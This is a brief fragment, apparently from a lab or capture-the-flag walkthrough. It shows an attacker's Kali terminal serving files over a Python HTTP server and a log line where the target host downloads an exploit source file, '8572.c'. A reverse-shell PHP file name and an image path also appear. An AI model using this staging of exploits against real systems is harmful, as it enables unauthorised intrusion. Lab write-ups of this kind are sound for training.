 ┌──(f4th3rl0s㉿kali)-[/tmp]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.3 - - [21/Jun/2024 11:54:27] "GET /8572.c HTTP/1.0" 200 -
File System dcRev.php